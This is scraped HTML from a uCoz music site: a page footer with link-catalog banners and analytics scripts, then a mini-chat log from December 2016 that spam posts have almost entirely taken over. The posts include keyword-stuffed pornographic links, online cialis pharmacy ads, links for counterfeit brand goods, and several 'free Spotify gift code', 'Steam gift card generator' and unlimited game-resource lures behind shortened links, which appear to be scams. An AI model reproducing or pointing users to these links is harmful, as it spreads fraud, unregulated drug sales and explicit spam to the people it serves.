<a href="http://1cov.ru" alt="Просто и легко сделать сайт">Сделать сайт</a>
<a href="http://topua.com.ua/" target="_blank">TopUa - каталог ссылок</a>
<li><a href="//very-cool-music.ucoz.com/" target="_blank">Только лучшая музыка!</a></li>
<li><a href="//vk.com/public54056212" target="_blank">Мы вконтакте!</a></li>
<a href="http://logisle.com/cncat_from.php?661">В каталоге LogIsle.com</a>
<a target="_blank" href="http://www.cataloglinks.ru">каталог новых сайтов</a>
<a href="http://titla.info">
Каталог нужных ссылок Титла</a>
<a href="http://www.starogo.net">Каталог ссылок. Информационный портал - Старого.NET</a>
<a href="http://nashli.com/" target="_blank">Нашли.com - тематический каталог сайтов, поиск</a>
<a href="http://www.alllinks.ru">alllinks.ru - каталог сайтов</a>, 
<a href="http://www.alllinks.ru">ALLlinks каталог сайтов - каталог ссылок рунета</a>
<!--<s1546>--><li><a href="//all-luchshee.ucoz.ru/" target="_blank">Лучшие развлечения разных тематик!</a></li>
<li><a href="//netbooki.ucoz.ru/" target="_blank">Нетбуки-наши маленькие друзья!</a></li>
<li><a href="http://nazarabotke.blogspot.ru/" target="_blank">Заработок в интернете без вложений</a></li><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block13> -->

<!-- <block7897> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Проигрыватель<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?38;|0055E9|0|0|0|0"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block7897> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><script src="//pip.qip.ru/js/pip_button.js" type="text/javascript" charset="utf-8" data-type="2"></script>
<br />
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="41"><tr><td width="33"><img src="/.s/t/955/14.gif" border="0"></td><td align="center" style="background:url('/.s/t/955/15.gif') #1F1F52;">| <!-- <copy> -->very-cool-music.ucoz.com © 2026<!-- </copy> --> | <!-- "' --><span class="pbOeLQyq"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter21212398 = new Ya.Metrika({id:21212398});} catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/21212398" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --> |</td><td width="33"><img src="/.s/t/955/16.gif" border="0"></td></tr></table>

<!-- <Кнопка Вверх> --> 
<script type="text/javascript"> 
$(document).ready(function(){ 

 
 $("#back-top").hide(); 
 
 $(function () { 
 $(window).scroll(function () { 
 
 if ($(this).scrollTop() > 125) { 
 $('#back-top').fadeIn(); 
 
 
 
 } else { 
 $('#back-top').fadeOut(); 
 
 } 
 
 
 }); 

 
 $('#backop').click(function () { 
 $('body,html').animate({ 
 scrollTop: 0 
 }, 800); 
 return false; 
 }); 
 }); 

}); 
</script> 

<script type="text/javascript"> 
$(window).scroll(function(){ 
var s = $(window).scrollTop(); 
var f = $(document).height()-$(window).height(); 

var d=s/f*100; 
var p=Math.round(d); 

$("#pix").text(p); 

}); 
</script> 

<div id="back-top" style="position:fixed; width: 50px; height: 100%; z-index: 6; right: 10px; top: 90%; background: transparent; " id="layer2"> 
<center><a title="Вверх" id="backop" href="#top"><img src="http://megascripts.ru/demo/knopka_vverh_2/up.png" onmouseover="this.src='http://megascripts.ru/demo/knopka_vverh_2/up1.png'" onmouseout="this.src='http://megascripts.ru/demo/knopka_vverh_2/up.png'"></a></center> 
<center><font color="#000000" size="3"> 
<span id="pix"></span>%</font></center> 
</div> 
<!-- </Конец> --><!--/U1BFOOTER1Z-->
</td></tr></table>
</body>

</html>



<!-- 0.07764 (s744) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://very-cool-music.ucoz.com/mchat/
body_size: 5833
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/.s/src/css/955.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">10:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RaymoniLiach');"><b>RaymoniLiach</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">06:20</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jorgeesef');"><b>Jorgeesef</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="22.12.2016">04:37</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Mileysdam');"><b>Mileysdam</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">23:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MichlMet');"><b>MichlMet</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Страница регистрации - Только лучшая музыка ! https://vk.com/id200515078 - .</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">08:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('jodieof16');"><b>jodieof16</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started up to date web project <br>http://mew.photos.telrock.org/?entry-jalyn <br> abi titmus and xxxx forced tube xxxx rona stock xxxx actress free black xxxx viseos free gay xxxx star movies  </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="21.12.2016">04:10</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('charleswk18');"><b>charleswk18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started unusual spider&#39;s web throw <br> videos xxx mp4 download war games free download best piano app for anhdroid android mobile cost dtm app fur android <br>http://android.adult.games.yopoint.i</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">23:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('leannig4');"><b>leannig4</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My novel number <br> google radio stations develop mobile apps googe apps the best 10 apps for android adventure games for android mobile <br>http://androidxxxx.blognet.pw/?register.devyn <br> gratis </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">17:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JosephDeeve');"><b>JosephDeeve</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello, my name is Catrina and I wish to share with you my incredible encounter who altered my lifestyle. Are you ready? Two many years in the past, I can not even envision that i may have the potentia</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">17:05</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('MartinSl');"><b>MartinSl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Recruitment, post jobs and resumes</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">15:13</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('waynecc3');"><b>waynecc3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Late-model devise<br>http://bbwphotos.sexgalleries.top/?post-armani <br> xxxx movie clips mega site free xxxx sex ladies nude show you xxxx free xxxx ipod downloads cumming inside xxxx tube guys  </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">14:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ShotbSl');"><b>ShotbSl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Какое огромное разнообразие абразивов оказывается: дробь чугунная колотая, дополнительно можно почитать это http://shotblasting.ru/products/stalnaya-kolotaya-drob.html - дск дробь - возможно нужно вам</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">05:31</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('teplitcaua');"><b>teplitcaua</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ekotec.com.ua/heating/infrared-heaters/ - Инфракрасные обогреватели как основная http://ekotec.com.ua/heating/ - система отопления применяется в промышленных целях. Для бытового использования и</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.12.2016">04:42</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('WilliamPaw');"><b>WilliamPaw</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Выше лавка осуществляет оптовую и розничную торговлю вейп-продукцией сообразно всей России. Выключая того, мы являемся официальным представителем производителя Российских жидкостей чтобы электронных с</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">16:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('RichardGowl');"><b>RichardGowl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">pzpymwj <br> <br>http://www.centrum-anahata.nl/354-adidas-la-trainer-q20742.html<br>http://www.majawallstrom.se/807-nike-air-huarache-vintage.html<br>http://www.giochidipolizia.it/stan-smith-blu-o-ver</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">13:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">nivkkao <br> <br>http://www.trioboomerang.nl/nike-huarache-maat-37-988.htm<br>http://www.info-metall.it/378-scarpe-adidas-blu-e-gialle.php<br>http://www.rockstarschool.es/405-adidas-jeremy-scott-2015.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">10:02</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">dgefklc <br> <br>http://www.cantores-minores.de/adidas-schuhe-neu-138.htm<br>http://www.dealonpro.fr/nike-air-presto-rouge-femme-179.php<br>http://www.jannekeskapperij.nl/adidas-yeezy-750-nederland-63</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">07:39</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">tvbowji <br> <br>http://www.epropper.es/<br>http://www.cantinacincinnato.it/<br>http://www.veteranenbowling.be/<br>http://www.multiproblematiekenwerk.nl/<br>http://www.maklarbrickan.se/<br> <br>http:/</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">04:45</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('earlenecv69');"><b>earlenecv69</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My updated work is super! <br> fun android games free games online and free 9 apps downloads popular game download android game apps free download <br>http://androidxxxx.blognet.pw/?leaf.jaliyah <br> </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">04:26</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jamiklguawl');"><b>Jamiklguawl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/DuNw302HAg1 - http://i.imgur.com/sDyfdLB.png <br> <br>http://ow.ly/DuNw302HAg1 - GRAB FREE SPOTIFY GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>if </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.12.2016">03:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DavedfdBal');"><b>DavedfdBal</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/BGQu301QSpO - http://i.imgur.com/sPmF0PA.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CARD! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>medium and </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">21:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CurtisMi');"><b>CurtisMi</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">dmuepct <br> <br>http://www.hosting-prestashop.es<br>http://www.responsabilidadmedica.es/<br>http://www.bodegacigalena.es/<br>ï»¿http://www.extretechfestival.es/<br>http://www.casafuentesdeinvierno.es</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">20:27</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Charlesnady');"><b>Charlesnady</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://eltoma-it.com/ - Website design company prices</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">13:44</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('BrentHax');"><b>BrentHax</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">1</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.12.2016">08:59</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('PaveLIGArt');"><b>PaveLIGArt</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Очень неоднозначный форум, <br>есть много интересного http://sivs.ru/ - sivs.ru</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">23:33</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Charlesnady');"><b>Charlesnady</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Software for business, IT SERVICES</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">17:58</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gilbertqj18');"><b>gilbertqj18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My updated project is super! <br> android tabs swipe free xxxx to download to phone bike racing games rfee download download games games how to make an app for android market <br>http://adult.android.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">13:36</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('donellaND');"><b>donellaND</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">anxiety benzo blues overcoming tranquilizers without: <br>http://popular-antidepressants.jimdo.com <br>anxiety school <br>http://antidepressant-list.jimdo.com <br>anti depression <br>http://contrstrea</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">13:31</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DavedfdBal');"><b>DavedfdBal</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">12:57</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jamiklguawl');"><b>Jamiklguawl</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hello. And Bye.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">05:41</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('rosasv11');"><b>rosasv11</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">My novel number <br>http://bbw.girls.xxxxgalleries.top/?post.anais <br> misawa xxxx young naked boys gay xxxx free anal butt plug xxxx xxx lesbian xxxx movies pregnant nude xxxx  </div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17.12.2016">05:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('edgardz3');"><b>edgardz3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Started untrodden snare project <br>http://matrue.bbws.bigtitscam.webcam/?entry.claudia <br> satine spark ponr nayanthara xxxx famous swedish xxxx star bang brouthers xxxx free action xxxx videos  </div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">04:04</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('LarrysFem');"><b>LarrysFem</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">cardiomyopathy cialis risk<br> http://pharmshop-online.com - generic cialis  how big an erection with cialis 5mg<br> &lt;a href=&quot;http://pharmshop-online.com&quot;>generic cialis&lt;/a> - cialis p</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">03:34</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('alanafj18');"><b>alanafj18</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Check my new devise <br> mobile free games for android android marketplace download rpg android games free download google android apps free free wallpaper for <br>http://sex.games.android.xxxxdairy.i</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.12.2016">01:49</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Ronalsrem');"><b>Ronalsrem</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">cialis 20 mg cost you cannot post new topics in this forum<br> http://cialis-walmart.com - cialis over counter<br>  cialis 20mg online in total there are<br> &lt;a href=&quot;http://cialis-walmart.com</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.12.2016">11:01</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gladysea1');"><b>gladysea1</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Hi fashionable blog <br>http://kitty.cat.vedomosti.xyz/?post.jaylene <br> my personal xxxx nude pics xxxx star with one testicle xxxx videos with a story line download free lesbian xxxx movies xxxx fu</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.12.2016">09:17</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('VanessaNL');"><b>VanessaNL</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://vizi-forum.com/index.php?showforum=474 - Бразилия - VIZI-FORUM.com<br>http://vizi-forum.com/index.php?showforum=289 - Литература - VIZI-FORUM.com</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.12.2016">22:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ssesmisa');"><b>ssesmisa</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Дивергент Консалтинг. <br>Мы оптимизируем работу отдела продаж. <br>Повысим устойчивость бизнеса в кризис! <br>Тренинг &quot;Техника продаж и стратегия успешной карьеры&quot; -взорвет Вашу карьеру как</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.12.2016">16:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jerryviors');"><b>Jerryviors</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Привет всем</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">13:25</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sinyuchavidBor');"><b>sinyuchavidBor</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=http://cashbery.com/>cashbery&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">12:23</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Ronaldmn');"><b>Ronaldmn</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ingress-shop.net - ingress shop</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">08:35</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('dyfvqz3');"><b>dyfvqz3</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">mariticidal duendes amygdaline eructating  <br>&lt;a href=&quot;http://www.lauriarealestate.com/j84e6s5-cheap-replica-prada-handbag s-from-china&quot;>cheap replica prada handbags from china&lt;/a> &l</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">06:47</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('gmzlcx945');"><b>gmzlcx945</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">professionally soldi companiable wikiup  <br>&lt;a href=&quot;http://crossdatainc.com/pl6bv1r-Oakland-Raiders-3X-Super-Bo wl-Champions-Silver-Coin-Etched-Des ktop-Acrylic&quot;>Oakland Raiders 3X Supe</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">03:55</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Olivterthary');"><b>Olivterthary</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/R5M4305DGAd - http://i.imgur.com/joWc6XD.png <br> <br>http://ow.ly/R5M4305DGAd - GET UNLIMITED CANDYCRUSHSODA RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>youвЂ™ll run into puzzles t</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="13.12.2016">03:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('pfyapx415');"><b>pfyapx415</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">anglophilic jellyfish coccogonium relates  <br>&lt;a href=&quot;http://www.lisa-co.com/02d3a7y-Carolina-Panthers-Braxton-D eaver-Jerseys-Wholesale&quot;>Carolina Panthers Braxton Deaver Jerseys Wholes</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">23:56</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Jertryvub');"><b>Jertryvub</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://ow.ly/wX6O301zDdn - http://i.imgur.com/4unbBvu.png <br> <br>http://ow.ly/wX6O301zDdn - GET UNLIMITED HAY DAY RESOURCES! <br> <br> <br> <br> <br> <br> <br>Hay Day released there IOS version on J</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.12.2016">20:14</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('asDatexrffw9');"><b>asDatexrffw9</b></a>
					
					
				</div>
